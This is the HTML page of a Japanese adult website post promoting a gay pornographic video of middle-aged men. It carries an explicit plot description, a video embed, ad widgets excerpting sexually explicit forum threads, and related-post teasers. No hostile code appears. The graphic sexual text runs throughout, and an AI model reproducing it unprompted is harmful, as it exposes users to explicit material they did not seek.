						<h1 class="entry-title">ちびでぶ巨根、掘って掘られて</h1>

						
	<div class="blogbox ">
		<p><span class="kdate ">
													<i class="st-fa st-svg-refresh"></i><time class="updated" datetime="2022-01-31T16:41:30+0900">2022年1月31日</time>
							</span>
					</p>
	</div>
					
					
																		
		<div id="st_custom_html_widget-7" class="widget_text st-widgets-box post-widgets-middle widget_st_custom_html_widget">
		
		<div class="textwidget custom-html-widget">
			<div><div class="dfad dfad_pos_1 dfad_first" id="_ad_15767"><a href="https://gaybar.link/">はじめてのゲイバー 【まだゲイバーへ行ったことがないゲイへ】</a></div></div>		</div>

		</div>
													
											<div class="st-sns-top">						
							
	
	<div class="sns st-sns-singular">
	<ul class="clearfix">
					<!--ツイートボタン-->
			<li class="twitter">
			<a rel="nofollow" onclick="window.open('//twitter.com/intent/tweet?url=https%3A%2F%2Fgayoyaji.com%2F2022%2F02%2F08%2Fpost-10930%2F&hashtags=親父ゲイ&text=%E3%81%A1%E3%81%B3%E3%81%A7%E3%81%B6%E5%B7%A8%E6%A0%B9%E3%80%81%E6%8E%98%E3%81%A3%E3%81%A6%E6%8E%98%E3%82%89%E3%82%8C%E3%81%A6&via=gayojisama&tw_p=tweetbutton', '', 'width=500,height=450'); return false;" title="twitter"><i class="st-fa st-svg-twitter"></i><span class="snstext " >Post</span></a>
			</li>
		
		
		
		
		
		
		
		
	</ul>

	</div>

							</div>
					
					<div class="mainbox">
						<div id="nocopy" ><!-- コピー禁止エリアここから -->
							
							
							
							<div class="entry-content">
								<p>&nbsp;</p>
<p>サムソンビデオの人気巨根モデルのちびでぶ親父が、若デブの糸引き君の熱烈なラブコールに応えてお手合わせ。好みのタイプに会えた喜びで最初から気持ちはヒートアップ。ちびでぶ親父のパンツを脱がすと夢にまでみた超巨根が眼前に現れた。我慢出来ずに口いっぱいに頬張りデカマラの味を堪能する糸引き君。その思いが伝わったか、ちびでぶ親父はいつもより強い快感に「気持ちいい！」を連発。しばしお互いのマラをしゃぶり合った後はアナルファックへ。ちびでぶ親父のデカマラを正常位で受けたがあまりの大きさにアナルが拡がりきれない。騎乗位になり自分のペースでゆっくりハメ込んでなんとか合体成功。その後に待っていたのは素晴らしいアナル快感。それを存分に味わった後は、今度は糸引き君がチビデブ親父のアナルに合体。はめられて雄々しくそそり勃つちびでぶ親父のデカマラを扱きながら、激しく腰を打ちつける糸引き君。その強烈な快感に「ああ、チンコ気持ちいい～、マ○コ気持ちいい～」と思わず口走ってしまうちびでぶ親父。巨根と巨根、掘って掘られて、二人の欲望が昇華していく。</p>
<div style="width: 640px;" class="wp-video"><video class="wp-video-shortcode" id="video-10930-1" width="640" height="480" preload="metadata" controls="controls"><source type="video/mp4" src="https://gayvideos.sakura.ne.jp/oyaji/wp-content/uploads/2016/08/0820.mp4?_=1" /><a href="https://gayvideos.sakura.ne.jp/oyaji/wp-content/uploads/2016/08/0820.mp4">https://gayvideos.sakura.ne.jp/oyaji/wp-content/uploads/2016/08/0820.mp4</a></video></div>
							</div>
						</div><!-- コピー禁止エリアここまで -->

												
					<div class="adbox">
				
							
	
									<div style="padding-top:10px;">
						
		
	
					</div>
							</div>
			

																					
		<div id="st_custom_html_widget-5" class="widget_text st-widgets-box post-widgets-bottom widget_st_custom_html_widget">
		
		<div class="textwidget custom-html-widget">
			<div><div class="dfad dfad_pos_1 dfad_first" id="_ad_8984"><div align="center">
豊満お爺ちゃんの集い場<br>
<a href="https://debugay.net/">
<img src="[data-uri]" data-src="https://gay-site.jp/img/homan.gif" decoding="async" class="lazyload"><noscript><img src="https://gay-site.jp/img/homan.gif" data-eio="l"></noscript></a>
<br>
</div> 

</div></div>
		</div>

		</div>
		
		<div id="st_custom_html_widget-4" class="widget_text st-widgets-box post-widgets-bottom widget_st_custom_html_widget">
		
		<div class="textwidget custom-html-widget">
			
<div><div class="dfad dfad_pos_1 dfad_first" id="_ad_12318"><p class="h3modoki">思わず勃起してしまう親父とのエロい話特選ランキング！！</p>
ゲイの中でもなかなか出会いが少ない<span class="hutoaka">親父好きゲイ</span>、<span class="hutoaka">通称フケ専ゲイ</span>！

<strong>そんなフケ専ゲイが思わず勃起してしまう興奮する話を選びランキングにしました！！</strong>
<p class="h4modoki">今いちばん読まれている体験談！第1位！！</p>
<p class="h2modoki"><span style="color: #ff0000;">【最終手段】親父に筆おろしされた時の話【親父】</span></p>

<div class="clearfix rankst">
<div class="rankst-l"><img src="[data-uri]" data-src="https://matomegay.com/wp-content/uploads/2013/06/29.jpg" decoding="async" class="lazyload" /><noscript><img src="https://matomegay.com/wp-content/uploads/2013/06/29.jpg" data-eio="l" /></noscript></div>
<div class="rankst-r">
<div class="rankst-cont">

1：<span class="nanasi" style="color: #339966;">名も無き被検体774号+</span>：2024/8/12(金) 20:41:06.05 ID:<span style="color: #0000ff;">2s6ar9iatf</span><br>

<span style="color: #3366ff;"><strong>たったらかく</strong></span><br>

4：<span class="nanasi" style="color: #339966;">名も無き被検体774号+</span>：2024/8/12(金) 20:41:48.01 ID:Rf+V7+Zk0<br>

<span style="font-size: 150%;"><strong><span class="hutoaka"><strong>脱いだ</strong></span></strong></span><br>

8：<span class="nanasi" style="color: #339966;">名も無き被検体774号+</span>：2024/8/12(金) 20:43:07.32 ID:<span style="color: #0000ff;">2s6ar9iatf </span><br>

<span style="color: #3366ff;"><strong>たったので書く 書き溜めしてるから投下してくよ</strong></span><br>

10：<span class="nanasi" style="color: #339966;">名も無き被検体774号+</span>：2024/8/12(金) 20:43:58.86 ID:<span style="color: #0000ff;">2s6ar9iatf </span><br>

<span style="color: #3366ff;"><strong> スペック 俺 21歳 165cm 60kg どこにでもいる普通の大学生 ちょっと髪が薄い 天パ 紳士 55歳 170cmくらい 今時の55歳は小奇麗にしていて服装もしっかりしてる人が多い割に 自分の年齢の価値が低いこともわかってるようで 驚くほど素敵な親父でも年下ってだけでチヤホヤしてくれる</strong></span><br>

14：1：2024/8/12(金) 20:45:13.94 ID:<span style="color: #3366ff;">2s6ar9iatf</span><br>

<span style="color: #3366ff;"><strong>まず略歴から 中学まではそこそこ勉強ができ、地元で有数の進学校に入ったものの、 勉強そっちのけで部活に明け暮れた結果、留年寸前レベルまで落ちこぼれた。 このままではまずいと思ったが手遅れ。 結局一浪した挙げ句、普通レベルの大学に入学した。</strong></span><br>

</div>
</div>
</div>
<table style="width: 100%; height: 90px;">
<tbody>
<td style="width: 50%; height: 90px;"><p class=" st-mybtn st-reflection st-btn-default" style="background:#43A047; background: linear-gradient(to bottom, #66BB6A, #43A047);border-color:#81C784;border-width:1px;border-radius:5px;font-weight:bold;color:#fff;box-shadow:0 3px 0 #388E3C;"><a style="font-weight:bold;color:#fff;" href="https://matomegay.com/" rel="noopener" target="_blank">詳しくはコチラ<i class="st-fa fa-after st-svg-angle-right st-css-no" aria-hidden="true"></i></a></p></td>
<td style="width: 50%; height: 90px;"><p class=" st-mybtn st-reflection st-btn-default" style="background:#e53935; background: linear-gradient(to bottom, #f44336, #e53935);border-color:#e57373;border-width:1px;border-radius:5px;font-weight:bold;color:#fff;box-shadow:0 3px 0 #c62828;"><a style="font-weight:bold;color:#fff;" href="https://matomegay.com/2024/08/15/post-0-23-2/" rel="noopener" target="_blank">この体験談を読む<i class="st-fa fa-after st-svg-angle-right st-css-no" aria-hidden="true"></i></a></p></td>
</tr>
</tbody>
</table>
<p class="h4modoki">今いちばん読まれている体験談！第2位！！</p>
<p class="h2modoki"><span style="color: #ff0000;">年配の親父とアナルセックスしたら嫁とはレスになったww</span></p>
&nbsp;
<div class="clearfix rankst">
<div class="rankst-l"><img class="aligncenter size-thumbnail wp-image-12311 lazyload" src="[data-uri]" alt="" width="246" height="150" data-src="https://gayoyaji.com/wp-content/uploads/2023/03/a20170602-246x150.jpg" decoding="async" data-eio-rwidth="246" data-eio-rheight="150" /><noscript><img class="aligncenter size-thumbnail wp-image-12311" src="https://gayoyaji.com/wp-content/uploads/2023/03/a20170602-246x150.jpg" alt="" width="246" height="150" data-eio="l" /></noscript></div>
<div class="rankst-r">
<div class="rankst-cont">1: 名無しのゲイ2024/09/09(金) 13:12:26.16 ID:<strong>sbZHxK7+0</strong>
<strong>どうしてこうなった</strong></div>
<div></div>
<div class="rankst-cont">9: 名無しのゲイ2024/09/09(金) 13:14:50.71 ID:WlMkY1Hy0
嫁のマンコじゃ満足しないパターンのあれか</div>
<div></div>
<div class="rankst-cont">10: 名無しのゲイ2024/09/09(金) 13:16:45.76 ID:FPn2yYry0
<span class="hutoaka" style="font-size: 120%;"><strong>ゲイセックス気持ちいいよおおおおお</strong></span></div>
<div></div>
<div class="rankst-cont">11: 名無しのゲイ2024/09/09(金) 13:21:07.39 ID:<strong>sbZHxK7+0</strong>
<strong>59の親父の穴を好きになって嫁と無理になった</strong>
<strong> 誰か罵って</strong></div>
<div></div>
</div>
</div>
<table>
<tbody>
<tr>
<td style="width: 50%; height: 90px;">
<p class=" st-mybtn st-reflection st-btn-default" style="background:#43A047; background: linear-gradient(to bottom, #66BB6A, #43A047);border-color:#81C784;border-width:1px;border-radius:5px;font-weight:bold;color:#fff;box-shadow:0 3px 0 #388E3C;"><a style="font-weight:bold;color:#fff;" href="https://matomegay.com/" rel="noopener" target="_blank">詳しくはコチラ<i class="st-fa fa-after st-svg-angle-right st-css-no" aria-hidden="true"></i></a></p>
</td>
<td><p class=" st-mybtn st-reflection st-btn-default" style="background:#e53935; background: linear-gradient(to bottom, #f44336, #e53935);border-color:#e57373;border-width:1px;border-radius:5px;font-weight:bold;color:#fff;box-shadow:0 3px 0 #c62828;"><a style="font-weight:bold;color:#fff;" href="https://matomegay.com/2013/06/06/post-0-24-2/" rel="noopener" target="_blank">この体験談を読む<i class="st-fa fa-after st-svg-angle-right st-css-no" aria-hidden="true"></i></a></p></td>


</tr>
</tbody>
</table>
<p class="h4modoki">今いちばん読まれている体験談！第3位！！</p>
<p class="h2modoki"><span style="color: #ff0000;">出会いのないフケ専ゲイの俺が出会い系でセフレを7人作ったったｗｗ</span></p>

<div class="clearfix rankst">
<div class="rankst-l"><img class="aligncenter size-full wp-image-12316 lazyload" src="[data-uri]" alt="" width="240" height="320" data-src="https://gayoyaji.com/wp-content/uploads/2023/03/matome003-thumbnail2.bmp" decoding="async" data-eio-rwidth="240" data-eio-rheight="320" /><noscript><img class="aligncenter size-full wp-image-12316" src="https://gayoyaji.com/wp-content/uploads/2023/03/matome003-thumbnail2.bmp" alt="" width="240" height="320" data-eio="l" /></noscript></div>
<div class="rankst-r">
<div class="rankst-cont">1：名も無きゲイ 　投稿日：2016/12/20(火) 20:58:37.08 ID:<span style="color: #00ff00;">8zfui8qj4</span>
<span style="color: #0000ff;"><strong>今日用事がぶっとんで、暇だからたったら書く</strong></span>
<span style="color: #0000ff;"><strong> 暇な人よろしくｗｗｗｗ</strong></span></div>
<div class="rankst-cont">3：名も無きゲイ 　投稿日：2016/12/20(火) 20:59:24.59 ID:YFZwTzRt0
たったよ</div>
<div class="rankst-cont">4：名も無きゲイ 　投稿日：2016/12/20(火) 21:01:44.06 ID:<span style="color: #00ff00;">8zfui8qj4</span>
<span style="color: #0000ff;"><strong>おｋ</strong></span>
<span style="color: #0000ff;"><strong> まずはスペックだよな</strong></span>
<span style="color: #0000ff;"><strong> ４４歳</strong></span>
<span style="color: #0000ff;"><strong> コンビニエンスストア店長</strong></span>
<span style="color: #0000ff;"><strong> 深夜出勤が多いので最近寝不足</strong></span>
<span style="color: #0000ff;"><strong> 見た目は生島ヒロシ似</strong></span>
<span style="color: #0000ff;"><strong> そんなにテンションは高くないｗｗｗｗ</strong></span></div>
<div class="rankst-cont">8：名も無きゲイ 　投稿日：2016/12/20(火) 21:02:57.18 ID:1Ortl7xJ
もうねこういったネタ多すぎ
でもこういうの好きだから続けろ</div>
<div class="rankst-cont">9：名も無きゲイ 　投稿日：2016/12/20(火) 21:03:45.51 ID:HNegQJcf0
<span style="color: #ff0000;"><strong>どこのサイトで作った？</strong></span>
<span style="color: #ff0000;"><strong> 俺最近当たりひかんわー</strong></span></div>
</div>
</div>
<table>
<tbody>
<tr>
<td style="width: 50%; height: 90px;"><p class=" st-mybtn st-reflection st-btn-default" style="background:#43A047; background: linear-gradient(to bottom, #66BB6A, #43A047);border-color:#81C784;border-width:1px;border-radius:5px;font-weight:bold;color:#fff;box-shadow:0 3px 0 #388E3C;"><a style="font-weight:bold;color:#fff;" href="https://matomegay.com/" rel="noopener" target="_blank">詳しくはコチラ<i class="st-fa fa-after st-svg-angle-right st-css-no" aria-hidden="true"></i></a></p></td>
<td><p class=" st-mybtn st-reflection st-btn-default" style="background:#e53935; background: linear-gradient(to bottom, #f44336, #e53935);border-color:#e57373;border-width:1px;border-radius:5px;font-weight:bold;color:#fff;box-shadow:0 3px 0 #c62828;"><a style="font-weight:bold;color:#fff;" href="https://matomegay.com/2013/06/06/post-0-24-2/" rel="noopener" target="_blank">この体験談を読む<i class="st-fa fa-after st-svg-angle-right st-css-no" aria-hidden="true"></i></a></p></td>



</tr>
</tbody>
</table></div></div>
		</div>

		</div>
															
					</div><!-- .mainboxここまで -->

																
					
					
	
	<div class="sns st-sns-singular">
	<ul class="clearfix">
					<!--ツイートボタン-->
			<li class="twitter">
			<a rel="nofollow" onclick="window.open('//twitter.com/intent/tweet?url=https%3A%2F%2Fgayoyaji.com%2F2022%2F02%2F08%2Fpost-10930%2F&hashtags=親父ゲイ&text=%E3%81%A1%E3%81%B3%E3%81%A7%E3%81%B6%E5%B7%A8%E6%A0%B9%E3%80%81%E6%8E%98%E3%81%A3%E3%81%A6%E6%8E%98%E3%82%89%E3%82%8C%E3%81%A6&via=gayojisama&tw_p=tweetbutton', '', 'width=500,height=450'); return false;" title="twitter"><i class="st-fa st-svg-twitter"></i><span class="snstext " >Post</span></a>
			</li>
		
		
		
		
		
		
		
		
	</ul>

	</div>

											
<div class="kanren pop-box ">
					<p class="p-entry-t"><span class="p-entry">無料動画人気記事</span></p>
	
	
						
			
				<dl class="clearfix">
					<dt class="poprank">
						
	<a href="https://gayoyaji.com/2020/12/15/post-1953-2/">
					<img width="150" height="150" src="[data-uri]" class="attachment-st_thumb150 size-st_thumb150 wp-post-image lazyload" alt="" decoding="async"   data-src="https://gayoyaji.com/wp-content/uploads/2020/12/2020121502-150x150.jpg" data-srcset="https://gayoyaji.com/wp-content/uploads/2020/12/2020121502-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2020/12/2020121502-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://gayoyaji.com/wp-content/uploads/2020/12/2020121502-150x150.jpg" class="attachment-st_thumb150 size-st_thumb150 wp-post-image" alt="" decoding="async" srcset="https://gayoyaji.com/wp-content/uploads/2020/12/2020121502-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2020/12/2020121502-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>

						<span class="poprank-no">1</span>
					</dt>
					<dd>
						<h5 class="popular-t"><a href="https://gayoyaji.com/2020/12/15/post-1953-2/">黒魔羅満足 ～髭親父口射交尾編～</a></h5>

						
	<div class="smanone st-excerpt">
		<p>全身性感帯のガチむち髭親父が、年下のリバ兄貴に喰われる!? 愛撫だけで、ケツワレの中の黒肉棒はガチガチに！ ケツを弄られると、尿道からあふれ出す先走り。 ゆるんだケツマンコに太マラを叩き込まれると、喘 ... </p>
	</div>
					</dd>
				</dl>

															
			
				<dl class="clearfix">
					<dt class="poprank">
						
	<a href="https://gayoyaji.com/2021/09/06/post-10363/">
					<img width="150" height="150" src="[data-uri]" class="attachment-st_thumb150 size-st_thumb150 wp-post-image lazyload" alt="" decoding="async"   data-src="https://gayoyaji.com/wp-content/uploads/2021/09/20210906-150x150.jpg" data-srcset="https://gayoyaji.com/wp-content/uploads/2021/09/20210906-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2021/09/20210906-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://gayoyaji.com/wp-content/uploads/2021/09/20210906-150x150.jpg" class="attachment-st_thumb150 size-st_thumb150 wp-post-image" alt="" decoding="async" srcset="https://gayoyaji.com/wp-content/uploads/2021/09/20210906-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2021/09/20210906-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>

						<span class="poprank-no">2</span>
					</dt>
					<dd>
						<h5 class="popular-t"><a href="https://gayoyaji.com/2021/09/06/post-10363/">【ゲイ動画】48歳の小太りメガネ課長は精力絶倫【おやじ】</a></h5>

						
	<div class="smanone st-excerpt">
		<p>課長の勃起力（１）課長ウケ編 48歳の小太りメガネ課長は精力絶倫。男にさわられただけで上ぞりのマラが勃って勃ってしかたない勃起体質。撮影の間じゅう感じまくってビンビンに勃起を持続させている。もちろんで ... </p>
	</div>
					</dd>
				</dl>

															
			
				<dl class="clearfix">
					<dt class="poprank">
						
	<a href="https://gayoyaji.com/2021/09/07/post-10360/">
					<img width="150" height="150" src="[data-uri]" class="attachment-st_thumb150 size-st_thumb150 wp-post-image lazyload" alt="" decoding="async"   data-src="https://gayoyaji.com/wp-content/uploads/2021/09/20210905-150x150.jpg" data-srcset="https://gayoyaji.com/wp-content/uploads/2021/09/20210905-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2021/09/20210905-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://gayoyaji.com/wp-content/uploads/2021/09/20210905-150x150.jpg" class="attachment-st_thumb150 size-st_thumb150 wp-post-image" alt="" decoding="async" srcset="https://gayoyaji.com/wp-content/uploads/2021/09/20210905-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2021/09/20210905-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>

						<span class="poprank-no">3</span>
					</dt>
					<dd>
						<h5 class="popular-t"><a href="https://gayoyaji.com/2021/09/07/post-10360/">【ゲイ動画】精力絶倫の小太りメガネ課長【おやじ】</a></h5>

						
	<div class="smanone st-excerpt">
		<p>課長の勃起力（２）課長タチ編 精力絶倫の小太りメガネ課長は、アナル受けも好きだが、男のケツに入れるのも大好き。男とつながって一つになりたいセックス好きなのだ。ヒゲの小太りウケ中年とエッチ下着をいろいろ ... </p>
	</div>
					</dd>
				</dl>

															
			
				<dl class="clearfix">
					<dt class="poprank">
						
	<a href="https://gayoyaji.com/2021/09/16/post-10396/">
					<img width="150" height="150" src="[data-uri]" class="attachment-st_thumb150 size-st_thumb150 wp-post-image lazyload" alt="" decoding="async"   data-src="https://gayoyaji.com/wp-content/uploads/2021/09/20210916-150x150.jpg" data-srcset="https://gayoyaji.com/wp-content/uploads/2021/09/20210916-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2021/09/20210916-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://gayoyaji.com/wp-content/uploads/2021/09/20210916-150x150.jpg" class="attachment-st_thumb150 size-st_thumb150 wp-post-image" alt="" decoding="async" srcset="https://gayoyaji.com/wp-content/uploads/2021/09/20210916-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2021/09/20210916-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>

						<span class="poprank-no">4</span>
					</dt>
					<dd>
						<h5 class="popular-t"><a href="https://gayoyaji.com/2021/09/16/post-10396/">【熟年】緊張してしまう太鼓腹父さん（62歳163cm83kg）【ゲイ動画】</a></h5>

						
	<div class="smanone st-excerpt">
		<p>「続・お父さんが好き！」パート2　犯されて快感 何度か撮影は経験しているが、いまだに影馴れしてなくて、撮影が始まると同時に緊張してしまう太鼓腹父さん（62歳163cm83kg）。それを優しくリードして ... </p>
	</div>
					</dd>
				</dl>

												
	</div>

											<p class="tagst">
							<i class="st-fa st-svg-folder-open-o" aria-hidden="true"></i>-<a href="https://gayoyaji.com/category/glasses/" rel="category tag">めがね</a>, <a href="https://gayoyaji.com/category/tyunen/" rel="category tag">中年</a>, <a href="https://gayoyaji.com/category/bigdick/" rel="category tag">巨根</a><br/>
													</p>
					
					<aside>
						<p class="author" style="display:none;"><a href="https://gayoyaji.com/author/oyajidouga/" title="oyajidouga" class="vcard author"><span class="fn">author</span></a></p>
																		<!--ループ終了-->

						
						<!--関連記事-->
						
	
	<h4 class="point"><span class="point-in">関連記事</span></h4>

	
<div class="kanren" data-st-load-more-content
     data-st-load-more-id="808fa61c-cced-40c5-be6d-77d348419109">
			
			
						
			<dl class="clearfix">
				<dt>
					
	<a href="https://gayoyaji.com/2024/02/08/post-13741/">
					<img width="150" height="150" src="[data-uri]" class="attachment-st_thumb150 size-st_thumb150 wp-post-image lazyload" alt="" decoding="async"   data-src="https://gayoyaji.com/wp-content/uploads/2024/01/20240208-150x150.png" data-srcset="https://gayoyaji.com/wp-content/uploads/2024/01/20240208-150x150.png 150w, https://gayoyaji.com/wp-content/uploads/2024/01/20240208-100x100.png 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://gayoyaji.com/wp-content/uploads/2024/01/20240208-150x150.png" class="attachment-st_thumb150 size-st_thumb150 wp-post-image" alt="" decoding="async" srcset="https://gayoyaji.com/wp-content/uploads/2024/01/20240208-150x150.png 150w, https://gayoyaji.com/wp-content/uploads/2024/01/20240208-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>

				</dt>
				<dd>
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://gayoyaji.com/category/debu/" title="View all posts in デブ" rel="category tag"><span class="catname st-catid9">デブ</span></a> <a href="https://gayoyaji.com/category/bald/" title="View all posts in ハゲ" rel="category tag"><span class="catname st-catid18">ハゲ</span></a> <a href="https://gayoyaji.com/category/glasses/" title="View all posts in めがね" rel="category tag"><span class="catname st-catid44">めがね</span></a> <a href="https://gayoyaji.com/category/jyukunen/" title="View all posts in 熟年" rel="category tag"><span class="catname st-catid83">熟年</span></a>	</p>

					<h5 class="kanren-t">
						<a href="https://gayoyaji.com/2024/02/08/post-13741/">タチのハゲ親父がリーマン風デブ眼鏡親父を掘る</a>
					</h5>

						<div class="st-excerpt smanone">
					<p>70代お父さんベスト②</p>
			</div>

					
				</dd>
			</dl>
		
			
						
			<dl class="clearfix">
				<dt>
					
	<a href="https://gayoyaji.com/2020/12/15/post-1953-2/">
					<img width="150" height="150" src="[data-uri]" class="attachment-st_thumb150 size-st_thumb150 wp-post-image lazyload" alt="" decoding="async"   data-src="https://gayoyaji.com/wp-content/uploads/2020/12/2020121502-150x150.jpg" data-srcset="https://gayoyaji.com/wp-content/uploads/2020/12/2020121502-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2020/12/2020121502-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://gayoyaji.com/wp-content/uploads/2020/12/2020121502-150x150.jpg" class="attachment-st_thumb150 size-st_thumb150 wp-post-image" alt="" decoding="async" srcset="https://gayoyaji.com/wp-content/uploads/2020/12/2020121502-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2020/12/2020121502-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>

				</dt>
				<dd>
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://gayoyaji.com/category/hige/" title="View all posts in ひげ" rel="category tag"><span class="catname st-catid77">ひげ</span></a> <a href="https://gayoyaji.com/category/glasses/" title="View all posts in めがね" rel="category tag"><span class="catname st-catid44">めがね</span></a>	</p>

					<h5 class="kanren-t">
						<a href="https://gayoyaji.com/2020/12/15/post-1953-2/">黒魔羅満足 ～髭親父口射交尾編～</a>
					</h5>

						<div class="st-excerpt smanone">
					<p>全身性感帯のガチむち髭親父が、年下のリバ兄貴に喰われる!? 愛撫だけで、ケツワレの中の黒肉棒はガチガチに！ ケツを弄られると、尿道からあふれ出す先走り。 ゆるんだケツマンコに太マラを叩き込まれると、喘 ... </p>
			</div>

					
				</dd>
			</dl>
		
			
						
			<dl class="clearfix">
				<dt>
					
	<a href="https://gayoyaji.com/2023/08/18/post-12945/">
					<img width="150" height="150" src="[data-uri]" class="attachment-st_thumb150 size-st_thumb150 wp-post-image lazyload" alt="" decoding="async"   data-src="https://gayoyaji.com/wp-content/uploads/2023/08/20230818-150x150.png" data-srcset="https://gayoyaji.com/wp-content/uploads/2023/08/20230818-150x150.png 150w, https://gayoyaji.com/wp-content/uploads/2023/08/20230818-100x100.png 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://gayoyaji.com/wp-content/uploads/2023/08/20230818-150x150.png" class="attachment-st_thumb150 size-st_thumb150 wp-post-image" alt="" decoding="async" srcset="https://gayoyaji.com/wp-content/uploads/2023/08/20230818-150x150.png 150w, https://gayoyaji.com/wp-content/uploads/2023/08/20230818-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>

				</dt>
				<dd>
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://gayoyaji.com/category/tyunen/" title="View all posts in 中年" rel="category tag"><span class="catname st-catid84">中年</span></a> <a href="https://gayoyaji.com/category/bigdick/" title="View all posts in 巨根" rel="category tag"><span class="catname st-catid5">巨根</span></a> <a href="https://gayoyaji.com/category/jyukunen/" title="View all posts in 熟年" rel="category tag"><span class="catname st-catid83">熟年</span></a>	</p>

					<h5 class="kanren-t">
						<a href="https://gayoyaji.com/2023/08/18/post-12945/">多数の親父に犯される青年！</a>
					</h5>

						<div class="st-excerpt smanone">
								</div>

					
				</dd>
			</dl>
		
			
						
			<dl class="clearfix">
				<dt>
					
	<a href="https://gayoyaji.com/2020/03/11/post-7337/">
								</a>

				</dt>
				<dd>
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://gayoyaji.com/category/bigdick/" title="View all posts in 巨根" rel="category tag"><span class="catname st-catid5">巨根</span></a>	</p>

					<h5 class="kanren-t">
						<a href="https://gayoyaji.com/2020/03/11/post-7337/">ゲイ親父動画 48歳の巨根野郎が久々に生アナルに巨根を受ける。</a>
					</h5>

						<div class="st-excerpt smanone">
					<p>性感生ケツ隊（１）巨根と巨根 48歳の巨根野郎が久々に生アナルに巨根を受ける。アナル受けは久しぶりだけあって最初は穴の奥がせまいが、徐々に慣れていき、最後は掘られながら恥ずかしいほどヨガリっぱなし。  ... </p>
			</div>

					
				</dd>
			</dl>
		
			
						
			<dl class="clearfix">
				<dt>
					
	<a href="https://gayoyaji.com/2019/11/24/post-7030/">
								</a>

				</dt>
				<dd>
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://gayoyaji.com/category/bigdick/" title="View all posts in 巨根" rel="category tag"><span class="catname st-catid5">巨根</span></a>	</p>

					<h5 class="kanren-t">
						<a href="https://gayoyaji.com/2019/11/24/post-7030/">生巨根課長のド淫乱肛門に名刀兄貴の生巨根がズブリと突き刺さり、生巨根課長が耐えきれずに男泣き</a>
					</h5>

						<div class="st-excerpt smanone">
					<p>続・巨根戦争 生巨根課長のド淫乱肛門に名刀兄貴の生巨根がズブリと突き刺さり、生巨根課長が耐えきれずに男泣き。 この動画を見るならばこちらをクリック</p>
			</div>

					
				</dd>
			</dl>
					</div>


						<!--ページナビ-->
						
<div class="p-navi clearfix">

			<a class="st-prev-link" href="https://gayoyaji.com/2022/02/07/post-10928/">
			<p class="st-prev">
				<i class="st-svg st-svg-angle-right"></i>
									<img width="60" height="60" src="[data-uri]" class="attachment-60x60 size-60x60 wp-post-image lazyload" alt="" decoding="async"   data-src="https://gayoyaji.com/wp-content/uploads/2022/01/18-100x100.jpg" data-srcset="https://gayoyaji.com/wp-content/uploads/2022/01/18-100x100.jpg 100w, https://gayoyaji.com/wp-content/uploads/2022/01/18-150x150.jpg 150w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="60" height="60" src="https://gayoyaji.com/wp-content/uploads/2022/01/18-100x100.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://gayoyaji.com/wp-content/uploads/2022/01/18-100x100.jpg 100w, https://gayoyaji.com/wp-content/uploads/2022/01/18-150x150.jpg 150w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript>								<span class="st-prev-title">強制挿入顔射精飲(2)乳首モロ感真面目部長</span>
			</p>
		</a>
	
			<a class="st-next-link" href="https://gayoyaji.com/2022/02/09/post-10933/">
			<p class="st-next">
				<span class="st-prev-title">黒魔羅満足 ～髭親父口射交尾編～</span>
									<img width="60" height="60" src="[data-uri]" class="attachment-60x60 size-60x60 wp-post-image lazyload" alt="" decoding="async"   data-src="https://gayoyaji.com/wp-content/uploads/2022/01/21-1-100x100.jpg" data-srcset="https://gayoyaji.com/wp-content/uploads/2022/01/21-1-100x100.jpg 100w, https://gayoyaji.com/wp-content/uploads/2022/01/21-1-150x150.jpg 150w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="60" height="60" src="https://gayoyaji.com/wp-content/uploads/2022/01/21-1-100x100.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://gayoyaji.com/wp-content/uploads/2022/01/21-1-100x100.jpg 100w, https://gayoyaji.com/wp-content/uploads/2022/01/21-1-150x150.jpg 150w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript>								<i class="st-svg st-svg-angle-right"></i>
			</p>
		</a>
	</div>

					</aside>

				</div>
